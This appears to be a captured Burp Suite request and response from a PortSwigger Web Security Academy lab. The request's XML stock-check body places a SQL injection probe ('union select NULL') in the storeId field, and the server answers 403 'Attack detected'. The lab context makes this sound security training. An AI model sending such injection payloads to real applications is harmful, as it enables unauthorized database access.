 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a57002203daf8c2c04f7be300c0009d.web-security-academy.net
3 Cookie: session=EQhnb8scO1Do5CyGhtlKWT90ewbEdOHQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a57002203daf8c2c04f7be300c0009d.web-security-academy.net/product?productId=13
9 Content-Type: application/xml
10 Origin: https://0a57002203daf8c2c04f7be300c0009d.web-security-academy.net
11 Content-Length: 170
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <stockCheck>
20 <productId>
21 13
22 </productId>
23 <storeId>
24 1 union select NULL-- -
25 </storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 17
5
6 "Attack detected"